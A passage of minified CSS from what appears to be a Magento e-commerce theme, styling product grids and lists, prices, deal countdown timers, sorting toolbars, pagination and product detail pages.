a:hover,.mgs-products.products-grid .product-item-info .product-item-name a:hover,.mgs-attribute-products .product-item-info .product-item-name a:hover{color:#56cfe1;text-decoration:none}.mgs-product.products-grid .product-item-info .swatch-attribute.color .swatch-option,.mgs-products.products-grid .product-item-info .swatch-attribute.color .swatch-option,.mgs-attribute-products .product-item-info .swatch-attribute.color .swatch-option{height:18px;min-width:18px}.mgs-product.products-grid .product-item-info:hover .product-top a.photo:after,.mgs-products.products-grid .product-item-info:hover .product-top a.photo:after,.mgs-attribute-products .product-item-info:hover .product-top a.photo:after{opacity:1;visibility:visible}.mgs-product.products-grid .product-item-info:hover .product-top .actions-link button,.mgs-products.products-grid .product-item-info:hover .product-top .actions-link button,.mgs-attribute-products .product-item-info:hover .product-top .actions-link button,.mgs-product.products-grid .product-item-info:hover .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action,.mgs-products.products-grid .product-item-info:hover .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action,.mgs-attribute-products .product-item-info:hover .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action,.mgs-product.products-grid .product-item-info:hover .product-top .actions-link .action-gift,.mgs-products.products-grid .product-item-info:hover .product-top .actions-link .action-gift,.mgs-attribute-products .product-item-info:hover .product-top .actions-link .action-gift{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;visibility:visible}.mgs-product.products-grid .product-item-info:hover .product-top .tocart.btn-cart,.mgs-products.products-grid .product-item-info:hover .product-top .tocart.btn-cart,.mgs-attribute-products .product-item-info:hover .product-top .tocart.btn-cart{opacity:1;visibility:visible}.mgs-product.products-grid .product-item-info:hover .product-top .product-label,.mgs-products.products-grid .product-item-info:hover .product-top .product-label,.mgs-attribute-products .product-item-info:hover .product-top .product-label{display:none}.mgs-product.products-grid .product-item-info:hover .product-top .product-ribbon,.mgs-products.products-grid .product-item-info:hover .product-top .product-ribbon,.mgs-attribute-products .product-item-info:hover .product-top .product-ribbon{opacity:1;top:5px;right:5px}.mgs-product.products-grid .product-item-info:hover .product-top a.action.quickview,.mgs-products.products-grid .product-item-info:hover .product-top a.action.quickview,.mgs-attribute-products .product-item-info:hover .product-top a.action.quickview{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;visibility:visible}.mgs-product.products-grid .product-item-info:hover .product-top a.action.quickview:hover,.mgs-products.products-grid .product-item-info:hover .product-top a.action.quickview:hover,.mgs-attribute-products .product-item-info:hover .product-top a.action.quickview:hover{color:#56cfe1}.mgs-product.products-grid .product-item-info .product-top .product-image-container{width:100% !important}.mgs-products.products-grid.deals-products-grid .product-item-info .tocart.btn-cart{top:50%;bottom:unset;left:50%;transform:translate(-50%, -50%)}.mgs-products.mgs-deals-products.col1 .block-content .product-item-info{width:100%}.product-item-info span.product-image-photo.swatch-option-loading{background-color:rgba(0,0,0,0.8);top:0 !important;left:0 !important;right:0 !important;z-index:1;bottom:0 !important;content:"";background-image:url('../images/loader.svg');background-position:center center;background-repeat:no-repeat;background-size:50px auto}.list-products .product-item-info{margin-bottom:30px;position:relative}.list-products .product-item-info .product-image{width:120px;float:left;vertical-align:top;position:relative}.list-products .product-item-info .product-image img{display:block}.list-products .product-item-info .product-image a.photo .product-image-container{display:block}.list-products .product-item-info .product-image a.photo .product-image-photo{background-color:transparent;border:medium none;border-radius:0;padding:0;min-width:100%;height:auto !important}.list-products .product-item-info .product-image a.photo:after{position:absolute;left:0;right:0;bottom:0;top:0;background-color:#000;opacity:0;content:"";transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s}.list-products .product-item-info .product-image .actions-link{position:absolute;top:50%;z-index:1;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.list-products .product-item-info .product-image .actions-link button,.list-products .product-item-info .product-image .actions-link .cart.table-wrapper .actions-toolbar>.action,.list-products .product-item-info .product-image .actions-link .action-gift{background:none;font-size:18px;line-height:1;color:#fff;border:0;box-shadow:none;padding:7px 10px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;opacity:0;visibility:hidden}.list-products .product-item-info .product-image .actions-link button:hover,.list-products .product-item-info .product-image .actions-link .cart.table-wrapper .actions-toolbar>.action:hover,.list-products .product-item-info .product-image .actions-link .action-gift:hover{color:#56cfe1}.list-products .product-item-info .product-image .actions-link a.action.quickview{display:inline-block;font-family:'Pe-icon-7-stroke';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:none;font-size:18px;line-height:1;color:#fff;border:none;box-shadow:none;padding:12px 10px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;opacity:0;visibility:hidden;width:40px;height:45px;box-sizing:border-box}.list-products .product-item-info .product-image .actions-link a.action.quickview span{font-size:0px;display:block;line-height:1;clip:inherit;height:auto;margin:0;overflow:visible;position:static;width:auto}.list-products .product-item-info .product-image .actions-link a.action.quickview:before{content:"\e618"}.list-products .product-item-info:hover .product-image .actions-link button,.list-products .product-item-info:hover .product-image .actions-link .cart.table-wrapper .actions-toolbar>.action,.list-products .product-item-info:hover .product-image .actions-link .action-gift{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;visibility:visible}.list-products .product-item-info:hover .product-image .actions-link a.action.quickview{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;visibility:visible}.list-products .product-item-info:hover .product-image .actions-link a.action.quickview:hover{color:#56cfe1}.list-products .product-item-info:hover .product-image a.photo:after{opacity:0.3}.list-products .product-item-info:hover .product-label{display:none}.list-products .product-item-info .product-item-details{float:left;width:calc(100% - 120px);vertical-align:top;padding-left:30px}.list-products .product-item-info .product-item-details .product-item-actions{margin-top:10px;display:none}.list-products .product-item-info .product-item-details .stock{font-size:14px}.list-products .product-item-info .product-item-details .stock.unavailable{font-size:14px;color:var(--thim-mgs-color-17, #ec0101)}.list-products .product-item-info .product-item-details .product-item-name{margin-bottom:6px}.list-products .product-item-info .product-item-details .product-item-name a{color:var(--thim-mgs-color-01);font-size:14px;line-height:normal;font-weight:500;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;max-height:48px;-webkit-line-clamp:2;-webkit-box-orient:vertical}.list-products .product-item-info .product-item-details .product-item-name a:hover{color:#56cfe1;text-decoration:none}.list-products .product-item-info .product-item-details .price-box{margin-bottom:2px}.list-products .product-item-info .product-item-details .btn-cart{border:1px solid #e0e0e0;background-color:#fefefe;height:35px;line-height:normal;font-size:12px;font-weight:400;padding:0 28px;color:#222;margin-top:5px;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px}.list-products .product-item-info .product-item-details .btn-cart:hover{color:#fff;background-color:#222;border-color:#222}.list-products .product-item-info:after{content:"";display:table;clear:both}.price-box .price-label{display:none}.price-box .special-price .price{color:var(--thim-mgs-color-17, #ec0101)}.price-box .old-price{margin-right:8px;float:left;vertical-align:middle}.price-container .price{font-size:1rem;color:#696969}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.deal-timer{max-width:270px}.deal-timer .countdown,.deal-timer .time-note{display:grid;grid-template-columns:25fr 25fr 25fr 25fr;grid-gap:8px}.deal-timer .countdown>span>b{font-weight:400;background-color:#2a2a2a;color:#fff;font-size:16px;text-align:center;display:block;position:relative;border-radius:4px 4px 0 0;line-height:1;padding-top:14px}.deal-timer .time-note span{text-align:center;color:#999;background-color:#2a2a2a;border-radius:0 0 4px 4px;padding-bottom:6px;text-transform:lowercase;margin-top:-2px}.deal-small .deal-timer{max-width:190px}.deal-small .deal-timer .countdown>span>b{font-size:12px;padding-top:10px}.deal-small .deal-timer .time-note span{font-size:10px;padding-bottom:5px}.mgs-product-tab .tab-style2.data.items .item.title .switch{height:40px !important;line-height:20px !important;font-size:14px;font-weight:500}.deals-product-cat-block .mgs-products.products-grid .product-item{padding:0 15px}.catproduct-product-cat-tab-block .products-grid.product-items .product-item{padding:0 15px}.custom-static-block .list-products .product-image a.photo{display:block;height:0}.custom-static-block .list-products .product-reviews-summary{margin:5px 0 0px}@media (min-width:992px){.custom-static-block .list-products .product-item-info .product-item-details{padding-left:15px}}@media (min-width:1200px){.custom-static-block .list-products .product-item-info .product-item-details .product-item-actions .actions-primary{display:block}}.custom-static-block .list-products .product-item-info .product-item-details .product-item-actions .actions-primary button.tocart,.custom-static-block .list-products .product-item-info .product-item-details .product-item-actions .actions-primary .cart.table-wrapper .actions-toolbar>.action.tocart,.custom-static-block .list-products .product-item-info .product-item-details .product-item-actions .actions-primary .action-gift.tocart{width:100%;border:1px solid #e0e0e0;background-color:#fefefe;height:35px;line-height:34px;font-size:14px;font-weight:600;padding:0 20px;color:#222;margin-top:5px}.custom-static-block .list-products .product-item-info .product-item-details .product-item-actions .actions-primary button.tocart:hover,.custom-static-block .list-products .product-item-info .product-item-details .product-item-actions .actions-primary .cart.table-wrapper .actions-toolbar>.action.tocart:hover,.custom-static-block .list-products .product-item-info .product-item-details .product-item-actions .actions-primary .action-gift.tocart:hover{background-color:#222;color:#fff}.attribute-products-list-block .list-products .product-item-info .product-item-details .btn-cart{opacity:1;visibility:visible;position:relative;top:0;left:0;transform:initial;display:block}.deals-products-list-block .mgs-deals-products.deals-products-list.col4 .product-item-info .product-item-details{padding-left:10px}.block-releated{clear:left}.block-releated .mgs-products.products-grid .product-item-info .tocart.btn-cart:hover{background-color:#222222;color:#fff}.block-releated .mgs-products.products-grid .product-item-info .tocart.btn-cart .icon{font-size:18px;margin:0;display:block !important}.block-releated .mgs-products.products-grid .product-item-info .tocart.btn-cart .text{display:none}.block-releated .block-heading{text-align:center;margin-bottom:35px}.block-releated .block-heading h3.title{margin:0;position:relative;display:inline-block;color:var(--thim-mgs-color-01);line-height:24px}.block-releated .mgs-products.products-grid{margin:0 -15px}.block-releated .mgs-products.products-grid .products{margin:0}.block-releated .mgs-owl-carousel.owl-carousel .owl-nav>div.owl-prev{left:30px}.block-releated .mgs-owl-carousel.owl-carousel .owl-nav>div.owl-next{right:30px}.block-releated .brand-related-products{margin-bottom:40px}.sidebar.sidebar-main .block.related .product-items .product-item-info .product-item-photo,.sidebar.sidebar-main .block.upsell .product-items .product-item-info .product-item-photo{float:none;height:auto;margin:0;position:relative;width:100%;padding:0}.sidebar.sidebar-main .block.related .product-items .product-item-info .product-image a.photo .product-image-container,.sidebar.sidebar-main .block.upsell .product-items .product-item-info .product-image a.photo .product-image-container{width:100% !important}.sidebar.sidebar-main .mgs-owl-carousel .owl-dots{position:relative;transform:initial;left:0;margin:30px auto 0}.sidebar.sidebar-main .block{margin-bottom:20px}.section-builder.category-product-list .mgs-product.products-grid .product-item-info .product-top .tocart.btn-cart .icon,.section-builder.category-product-list .mgs-products.products-grid .product-item-info .product-top .tocart.btn-cart .icon{display:block;margin:0}.section-builder.category-product-list .mgs-product.products-grid .product-item-info .product-top .tocart.btn-cart .text,.section-builder.category-product-list .mgs-products.products-grid .product-item-info .product-top .tocart.btn-cart .text{display:none}.section-builder.category-product-list .mgs-product.products-grid .product-item-info .product-top:hover a.photo:after,.section-builder.category-product-list .mgs-products.products-grid .product-item-info .product-top:hover a.photo:after{visibility:hidden}.section-builder.category-product-list .mgs-product.products-grid .product-item-info .product-top:hover .actions-link li>a.action,.section-builder.category-product-list .mgs-products.products-grid .product-item-info .product-top:hover .actions-link li>a.action{color:var(--thim-mgs-color-01)}.section-builder.category-product-list .mgs-product.products-grid .product-item-info .product-top:hover .actions-link li>button,.section-builder.category-product-list .mgs-products.products-grid .product-item-info .product-top:hover .actions-link li>button,.section-builder.category-product-list .mgs-product.products-grid .product-item-info .product-top:hover .actions-link li>.cart.table-wrapper .actions-toolbar>.action,.section-builder.category-product-list .mgs-products.products-grid .product-item-info .product-top:hover .actions-link li>.cart.table-wrapper .actions-toolbar>.action,.section-builder.category-product-list .mgs-product.products-grid .product-item-info .product-top:hover .actions-link li>.action-gift,.section-builder.category-product-list .mgs-products.products-grid .product-item-info .product-top:hover .actions-link li>.action-gift{color:var(--thim-mgs-color-01)}@media screen and (max-width:767px){.section-builder.category-product-list .mgs-product.products-grid .product-item-info .product-top .action-mobile,.section-builder.category-product-list .mgs-products.products-grid .product-item-info .product-top .action-mobile{box-shadow:0 0 3px 1px rgba(0,0,0,0.1)}}.section-builder.category-product-list .mgs-product.products-grid .product-item-info .tocart.btn-cart,.section-builder.category-product-list .mgs-products.products-grid .product-item-info .tocart.btn-cart{padding:0;width:40px;height:40px;text-align:center;box-shadow:0 0 3px 2px rgba(0,0,0,0.1)}.section-builder.category-product-list .mgs-product.products-grid .product-item-info .tocart.btn-cart:hover span.icon,.section-builder.category-product-list .mgs-products.products-grid .product-item-info .tocart.btn-cart:hover span.icon{color:#fff}.brand-related-products .products-grid .product-item-info .action-mobile,.block-releated .products-grid .product-item-info .action-mobile{position:absolute;left:auto;transform:none;top:auto;bottom:10px;right:10px;z-index:9;background:#fff;border-radius:35px;padding:0;box-shadow:0 0 3px 2px rgba(0,0,0,0.1);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.brand-related-products .products-grid .product-item-info .action-mobile button.action.tocart.btn-cart,.block-releated .products-grid .product-item-info .action-mobile button.action.tocart.btn-cart,.brand-related-products .products-grid .product-item-info .action-mobile .cart.table-wrapper .actions-toolbar>.action.action.tocart.btn-cart,.block-releated .products-grid .product-item-info .action-mobile .cart.table-wrapper .actions-toolbar>.action.action.tocart.btn-cart,.brand-related-products .products-grid .product-item-info .action-mobile .action-gift.action.tocart.btn-cart,.block-releated .products-grid .product-item-info .action-mobile .action-gift.action.tocart.btn-cart{position:static;box-shadow:none;width:40px;height:40px;line-height:40px;top:auto;left:auto;bottom:10px;right:10px;-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;opacity:1;visibility:visible;padding:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.category-product-container .products-grid .product-image-photo.swatch-option-loading{background-color:#000c;top:0 !important;left:0 !important;right:0 !important;z-index:1;bottom:0 !important;content:"" !important;background-image:url('../images/loader.svg');background-position:center center;background-repeat:no-repeat;background-size:50px auto}.category-product-container .products-list .product-item-info{margin-bottom:30px}.category-product-container .products-list .product-item-info:last-child{margin-bottom:0}@media screen and (max-width:1199px){.mgs-products.products-grid .product-item-info .product-top .actions-link,.mgs-product.products-grid .product-item-info .product-top .actions-link{top:5px}.mgs-products.products-grid .product-item-info .product-top .actions-link button,.mgs-product.products-grid .product-item-info .product-top .actions-link button,.mgs-products.products-grid .product-item-info .product-top .actions-link a.action.quickview,.mgs-product.products-grid .product-item-info .product-top .actions-link a.action.quickview,.mgs-products.products-grid .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action,.mgs-product.products-grid .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action,.mgs-products.products-grid .product-item-info .product-top .actions-link .action-gift,.mgs-product.products-grid .product-item-info .product-top .actions-link .action-gift{padding:5px 10px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;visibility:visible;color:#333;min-height:35px;max-height:35px;width:35px;padding:0}.mgs-products.products-grid .product-item-info .product-top .actions-link a.action.quickview,.mgs-product.products-grid .product-item-info .product-top .actions-link a.action.quickview{padding-top:10px;min-height:35px;max-height:35px;width:35px;padding:0}.mgs-products.products-grid .product-item-info .product-top .action-mobile,.mgs-product.products-grid .product-item-info .product-top .action-mobile{position:absolute;left:auto;transform:none;top:auto;bottom:10px;right:10px;z-index:9;background:#fff;transition:.3s;border-radius:35px;padding:0;box-shadow:0 0 3px 2px rgba(0,0,0,0.1);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.mgs-products.products-grid .product-item-info .product-top .action-mobile form,.mgs-product.products-grid .product-item-info .product-top .action-mobile form{order:2}.mgs-products.products-grid .product-item-info .product-top .action-mobile .mgs-quickview,.mgs-product.products-grid .product-item-info .product-top .action-mobile .mgs-quickview{border:none;background:transparent;width:36px;height:36px;border-radius:0;font-size:18px;line-height:36px;color:#000;order:1;margin-bottom:-8px}.mgs-products.products-grid .product-item-info .product-top:hover .tocart.btn-cart,.mgs-product.products-grid .product-item-info .product-top:hover .tocart.btn-cart{-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0)}.mgs-products.products-grid .product-item-info .tocart.btn-cart,.mgs-product.products-grid .product-item-info .tocart.btn-cart{position:static;box-shadow:none;width:36px;height:36px;line-height:33px;top:auto;left:auto;bottom:10px;right:10px;-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);opacity:1;visibility:visible;color:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:0}.mgs-products.products-grid .product-item-info .tocart.btn-cart .icon,.mgs-product.products-grid .product-item-info .tocart.btn-cart .icon{font-size:18px;margin:0}.mgs-products.products-grid .product-item-info .tocart.btn-cart .text,.mgs-product.products-grid .product-item-info .tocart.btn-cart .text{display:none}.mgs-products.deals-products-grid .product-reviews-summary{margin:0 auto}}@media screen and (max-width:767px){.mgs-products.products-grid .product-item-info .product-top .actions-link,.mgs-product.products-grid .product-item-info .product-top .actions-link{display:none}}.page-products .columns{z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{text-align:right}.products.wrapper~.toolbar .sorter{display:none}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:#8f8f8f;content:'\e613';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter .sort-desc:before{content:'\e614'}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.toolbar{display:flex;align-items:center}.toolbar .form-item-select:after{content:'\f107';position:absolute;font-family:'FontAwesome';right:16px;top:8px;pointer-events:none}.toolbar .modes,.toolbar .limiter,.toolbar .sorter{display:flex;align-items:center}.toolbar .modes .modes-mode{display:block;padding:0 25px;height:40px;border:1px solid var(--thim-mgs-color-13);color:var(--thim-mgs-color-13);text-align:center;line-height:40px;font-size:16px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.toolbar .modes .modes-mode:after{content:"\f00a";font-family:"FontAwesome";display:inline-block;font-weight:normal !important}.toolbar .modes .modes-mode:before{display:none}.toolbar .modes .modes-mode:hover,.toolbar .modes .modes-mode.active{color:var(--thim-mgs-color-01);border-color:var(--thim-mgs-color-01)}.toolbar .modes .modes-mode+.modes-mode{margin-left:7px}.toolbar .modes .modes-mode.mode-list:after{content:"\f03a"}.toolbar .modes .arrow-topbar-page-title{color:var(--thim-mgs-color-01);font-size:24px;text-align:left;font-weight:600;margin-right:auto;margin-left:0}.toolbar .toolbar-amount{display:none}.toolbar .form-item-select{display:inline-block;position:relative;border:1px solid var(--thim-mgs-color-13);border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.toolbar select{cursor:pointer;border:none;width:auto;font-size:13px;color:#878787;height:40px;line-height:1;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0 30px 0 15px;width:initial;background:none;box-shadow:none}.toolbar .sorter .sorter-options,.toolbar .sorter .sorter-action{display:inline-flex !important;align-items:center;vertical-align:middle;margin-top:0;margin-bottom:0;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.toolbar .sorter .sorter-action{margin-left:7px;display:block;height:40px;border:1px solid var(--thim-mgs-color-13);color:#bcbcbc;text-align:center;line-height:40px;padding:0 25px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.toolbar .sorter .sorter-action:after{content:"\f176";font-family:"FontAwesome";display:inline-block}.toolbar .sorter .sorter-action[data-value="asc"]::after{transform:rotateX(180deg)}.toolbar .sorter .sorter-action:before{display:none}.toolbar .sorter .sorter-action:hover{color:var(--thim-mgs-color-01);border-color:var(--thim-mgs-color-01)}.bottom-pagination .toolbar .modes,.bottom-pagination .toolbar .limiter,.bottom-pagination .toolbar .limiter,.bottom-pagination .toolbar .toolbar-sorter.sorter{display:none}.bottom-pagination .pages{width:100%;display:block;padding-top:13px;border-top:1px solid var(--thim-mgs-color-03, #ddd);margin:0;margin-top:30px}.bottom-pagination .pages .pagination{margin:0 auto;display:table;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.bottom-pagination .pages .pagination .item{float:left;padding:0;margin:5px}.bottom-pagination .pages .pagination .item.current a{background-color:black;color:white}.bottom-pagination .pages .pagination .item a{text-align:center;width:40px;height:40px;line-height:40px;border-radius:50%;color:#5b5b5b;font-size:14px;float:none;display:block;padding:0;border:none;box-shadow:0 0 3px 2px rgba(0,0,0,0.1);background:white}.bottom-pagination .pages .pagination .item a:before{display:none}.bottom-pagination .pages .pagination .item a:hover{color:white;background:black}.bottom-pagination .pages .pagination .item a.previous{font-size:0}.bottom-pagination .pages .pagination .item a.previous span::before{content:"\f104";font-size:20px;font-family:'FontAwesome'}.bottom-pagination .pages .pagination .item a.next{font-size:0}.bottom-pagination .pages .pagination .item a.next span::before{content:"\f105";font-size:20px;font-family:'FontAwesome'}.bottom-pagination .pages .pagination:after{content:"";display:table;clear:both}.bottom-pagination .pages .pagination .action.next{margin-left:0}.bottom-pagination .pages .pagination .action.next span{width:auto;position:relative}.page-layout-3columns .toolbar .limiter{display:none}@media (max-width:1199px) and (min-width:991px){.toolbar .toolbar-sorter.sorter{display:-webkit-flex;display:-ms-flexbox;display:flex}}@media (max-width:991px){.toolbar .modes{display:none}.toolbar .modes-label,.toolbar .modes-mode>span{display:none}}.old-price span.price,.old.price span.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:30px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative}.product-image-photo{padding:0;line-height:1;background:none;border:none;min-width:100%;position:absolute;top:0;left:0;margin:auto !important;display:block;bottom:0;right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.2rem;margin:10px 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 5px 10px 5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 30px 10px 0}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:10px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:block;font-weight:400;margin-right:0;vertical-align:top;padding:10px 0;color:var(--thim-mgs-color-01);margin:0}.product-info-main .stock.available span,.product-info-main .stock.unavailable span{margin-left:5px;font-weight:400;letter-spacing:normal}.product-info-main .stock.available span{color:green}.product-info-main .stock.unavailable span{color:red}.product-info-main .product.attribute.sku{display:block;vertical-align:top;color:#878787}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku strong{font-weight:400;color:var(--thim-mgs-color-01)}.product-info-main .product.attribute.sku strong:after{content:":";display:inline-block}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.attribute.overview .value ul{list-style-type:square;padding-left:17px;list-style:none}.product-info-main .product.alert{margin:10px 0}.product-info-main .price-box{margin-top:10px}.product-info-main .product-reviews-summary .reviews-actions{font-size:14px}.product-info-main .product-brand{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:5px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:22px;font-weight:400}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:inline;margin:10px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:20px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{width:115px;border:0;height:40px;background:0 0;padding:0;font-weight:600;font-size:16px;color:var(--thim-mgs-color-01);text-align:center}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:20px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#1979c3;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items 